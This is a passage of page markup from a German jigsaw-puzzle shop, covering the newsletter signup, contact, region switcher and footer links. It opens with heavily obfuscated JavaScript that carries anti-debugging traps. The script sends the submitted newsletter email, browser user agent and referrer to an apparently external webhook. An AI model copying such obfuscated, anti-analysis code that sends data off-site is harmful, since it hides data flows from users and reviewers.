n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/the-poets-garden-1888-by-vincent-van-gogh" aria-current="page"><span itemprop="name">The Poet's Garden (1888) by Vincent van Gogh<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
